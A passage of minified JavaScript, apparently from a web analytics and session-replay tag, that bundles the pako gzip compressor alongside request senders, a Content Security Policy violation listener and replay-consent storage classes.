Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),S!==0&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},as=(a,v)=>{let S,A,m;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,S!==0&&a.prev_length<a.max_lazy_match&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Nn=(a,v)=>{let S,A,m,N,C=a.window;for(;;){if(a.lookahead<=Ye){if(Cs(a),a.lookahead<=Ye&&v===ws)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){N=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<N);a.match_length=Ye-(N-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(S=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Fo=(a,v)=>{let S;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(v===ws)return Ut;break}if(a.match_length=0,S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi};function Ie(a,v,S,A,m){this.good_length=a,this.max_lazy=v,this.nice_length=S,this.max_chain=A,this.func=m}let $s=[new Ie(0,0,0,0,Fs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,as),new Ie(8,16,32,32,as),new Ie(8,16,128,128,as),new Ie(8,32,128,256,as),new Ie(32,128,258,1024,as),new Ie(32,258,258,4096,as)],Mn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=$s[a.level].max_lazy,a.good_match=$s[a.level].good_length,a.nice_match=$s[a.level].nice_length,a.max_chain_length=$s[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=bs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*On+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Or+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Or+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let xr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let v=a.state;return v.pending=0,v.pending_out=0,v.wrap<0&&(v.wrap=-v.wrap),v.status=v.wrap?Ts:Rs,a.adler=v.wrap===2?0:1,v.last_flush=ws,Cr(v),Wt},Lr=a=>{let v=xr(a);return v===Wt&&Mn(a.state),v},Go=(a,v)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=v,Wt),Zi=(a,v,S,A,m,N)=>{if(!a)return Ae;let C=1;if(v===No&&(v=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||S!==bs||A<8||A>15||v<0||v>9||N<0||N>In)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=v,k.strategy=N,k.method=S,Lr(a)},zo=(a,v)=>Zi(a,v,bs,xo,Lo,Pn),Vr=(a,v)=>{let S,A;if(!a||!a.state||v>fi||v<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&v!==Et)return Ke(a,a.avail_out===0?Pr:Ae);m.strm=a;let N=m.last_flush;if(m.last_flush=v,m.status===Ts)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Mr),m.status=Rs);else{let C=bs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Nr),C+=31-C%31,m.status=Rs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(S=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.gzindex=0,m.status=pi)}else m.status=pi;if(m.status===pi)if(m.gzhead.comment){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Rs)):m.status=Rs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(v)<=Ji(N)&&v!==Et)return Ke(a,Pr);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Pr);if(a.avail_in!==0||m.lookahead!==0||v!==ws&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,v):m.strategy===Cn?Nn(m,v):$s[m.level].func(m,v);if((C===Ve||C===Bs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===gi&&(v===Hs?Tn(m):v!==fi&&(Ir(m,0,0,!1),v===Rn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return v!==Et?Wt:m.wrap<=0?As:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:As)},qo=a=>{if(!a||!a.state)return Ae;let v=a.state.status;return v!==Ts&&v!==Yi&&v!==Xi&&v!==pi&&v!==Ki&&v!==Rs&&v!==Xe?Ke(a,Ae):(a.state=null,v===Rs?Ke(a,Oo):Wt)},Wo=(a,v)=>{let S=v.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Ts||A.lookahead)return Ae;if(m===1&&(a.adler=wn(a.adler,v,S,0)),A.wrap=0,S>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(v.subarray(S-A.w_size,S),0),v=ct,S=A.w_size}let N=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=S,a.next_in=0,a.input=v,Cs(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Cs(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=N,A.wrap=m,Wt};var Yo=zo,Xo=Zi,Ur=Lr,Ko=xr,Jo=Go,tr=Vr,Is=qo,Dn=Wo,Qo="pako deflate (from Nodeca project)",yi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Ur,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Is,deflateSetDictionary:Dn,deflateInfo:Qo};let Zo=(a,v)=>Object.prototype.hasOwnProperty.call(a,v);var kn=function(a){let v=Array.prototype.slice.call(arguments,1);for(;v.length;){let S=v.shift();if(S){if(typeof S!="object")throw new TypeError(S+"must be non-object");for(let A in S)Zo(S,A)&&(a[A]=S[A])}}return a},Ei=a=>{let v=0;for(let A=0,m=a.length;A<m;A++)v+=a[A].length;let S=new Uint8Array(v);for(let A=0,m=0,N=a.length;A<N;A++){let C=a[A];S.set(C,m),m+=C.length}return S},vi={assign:kn,flattenChunks:Ei};let cs=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{cs=!1}let Si=new Uint8Array(256);for(let a=0;a<256;a++)Si[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Si[254]=Si[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let v,S,A,m,N,C=a.length,k=0;for(m=0;m<C;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),k+=S<128?1:S<2048?2:S<65536?3:4;for(v=new Uint8Array(k),N=0,m=0;N<k;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),S<128?v[N++]=S:S<2048?(v[N++]=192|S>>>6,v[N++]=128|S&63):S<65536?(v[N++]=224|S>>>12,v[N++]=128|S>>>6&63,v[N++]=128|S&63):(v[N++]=240|S>>>18,v[N++]=128|S>>>12&63,v[N++]=128|S>>>6&63,v[N++]=128|S&63);return v};let xn=(a,v=a.length)=>{if(v<65534&&a.subarray&&cs)return String.fromCharCode.apply(null,a.length===v?a:a.subarray(0,v));let S="";for(let A=0;A<v;A++)S+=String.fromCharCode(a[A]);return S};var ea=(a,v)=>{let S=v||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,v));let A,m,N=new Array(S*2);for(m=0,A=0;A<S;){let C=a[A++];if(C<128){N[m++]=C;continue}let k=Si[C];if(k>4){N[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<S;)C=C<<6|a[A++]&63,k--;if(k>1){N[m++]=65533;continue}C<65536?N[m++]=C:(C-=65536,N[m++]=55296|C>>10&1023,N[m++]=56320|C&1023)}return xn(N,m)},sa=(a,v)=>{v=v||a.length,v>a.length&&(v=a.length);let S=v-1;for(;S>=0&&(a[S]&192)===128;)S--;return S<0||S===0?v:S+Si[a[S]]>v?S:v},Ln={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=bn;function q(a){this.options=vi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let v=this.options;v.raw&&v.windowBits>0?v.windowBits=-v.windowBits:v.gzip&&v.windowBits>0&&v.windowBits<16&&(v.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let S=yi.deflateInit2(this.strm,v.level,v.method,v.windowBits,v.memLevel,v.strategy);if(S!==b)throw new Error(Ss[S]);if(v.header&&yi.deflateSetHeader(this.strm,v.header),v.dictionary){let A;if(typeof v.dictionary=="string"?A=Ln.string2buf(v.dictionary):h.call(v.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(v.dictionary):A=v.dictionary,S=yi.deflateSetDictionary(this.strm,A),S!==b)throw new Error(Ss[S]);this._dict_set=!0}}q.prototype.push=function(a,v){let S=this.strm,A=this.options.chunkSize,m,N;if(this.ended)return!1;for(v===~~v?N=v:N=v===!0?E:l,typeof a=="string"?S.input=Ln.string2buf(a):h.call(a)==="[object ArrayBuffer]"?S.input=new Uint8Array(a):S.input=a,S.next_in=0,S.avail_in=S.input.length;;){if(S.avail_out===0&&(S.output=new Uint8Array(A),S.next_out=0,S.avail_out=A),(N===f||N===y)&&S.avail_out<=6){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(m=yi.deflate(S,N),m===L)return S.next_out>0&&this.onData(S.output.subarray(0,S.next_out)),m=yi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(S.avail_out===0){this.onData(S.output);continue}if(N>0&&S.next_out>0){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(S.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=vi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,v){v=v||{};let S=new q(v);if(S.push(a,!0),S.err)throw S.msg||Ss[S.err];return S.result}function it(a,v){return v=v||{},v.gzip=!0,K(a,v)}return(a,v,S)=>{let A=it(a);return v==="base64"?A=btoa(xn(A)):A=A.buffer,S&&S(A),A}}var q_=(()=>{class s extends id{constructor(){super(),this.algorithm=vo.GZIP,this.e0=wc(),this.compress=(i,n,o)=>this.Dm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Dm=new e,z_.create(e,{getPakoCompressor:wc}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.e0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.s0=wc()}compress(t,e){return Promise.resolve(this.s0(t,e))}}return s})(),Y_=(()=>{class s{i0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.i0(o)):n}}return s})(),_d=(()=>{class s extends id{constructor(){super(...arguments),this.algorithm=vo.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Hc{constructor(t,e,i){super(t,e),this.Fr=null,this.r0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.n0(i,this.r0)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}n0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.tr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.o0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Po)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.Io)!==null&&i!==void 0?i:K_,this.Fr=n,n.send()}o0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${X_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=(()=>{class s{constructor(t){var e;this.Xe={},this.Lu={},this.xm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Ba=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},n=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.a0(t);"ct"in i||(!this.Oo||!n?i.ct=vo.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Ba}?${u}`;if(Jr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Oo&&n&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,p=>this.Lm(d,i,p)):this.Lm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Xe}a0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t),this.Vu&&n.setRequestHeader("Content-Type",this.Vu),n.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tr&&(n.timeout=this.Io,n.ontimeout=()=>{this.tr()}),this.Vm=()=>n.abort(),Object.keys(this.Lu).forEach(c=>{n.setRequestHeader(c,this.Lu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Um=t}create(t,e,i){let n=e?{compressor:this.Um.compress,compressionOutputType:e,compressionType:this.Um.algorithm}:void 0;return new Q_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),Z_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),tw=(()=>{class s{constructor(t){this.Uu=t}start(){this.Uu.onEvent(t=>this.Z(t)),this.Uu.start()}stop(){this.Uu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),ew=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.Jt)}stop(){Lt(this.Jt)}onEvent(t){this.j=t}c0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.l0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.c0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.l0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),sw=(()=>{class s{init(){this.vc=new tw(new ew),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),iw=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}si.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}si.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),rw=["replay:consent:unanonymized:granted","trackConsentGranted"],nw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],ow=["replay:consent:startForSession:granted"],aw=["replay:consent:startForSession:withdrawn"],cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.R=n,this.w=o}init(){this.jm=new iw(this.E,this.R,this.w),this.Tt.setInitialConsent(),this.ut()}ut(){this.S.register(rw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(nw,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.jm.grantReplayConsent()}),this.S.register(aw,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Ks="_cs_c",wi=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),lw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.ft.getItem(Ks):t=this.N.get(Ks),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Ks,csString(t)):this.N.set(Ks,csString(t),Oc)}remove(){this.E.cookielessTrackingEnabled?this.ft.removeItem(Ks):this.N.delete(Ks)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(Ks,uo.CURRENT_DOMAIN):this.N.delete(Ks,this.N.getRootDomain()))}}return s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===wi.NOT_REQUIRED||!e&&t!==wi.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?wi.NOT_EXPRESSED:wi.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===wi.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})();var uw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return 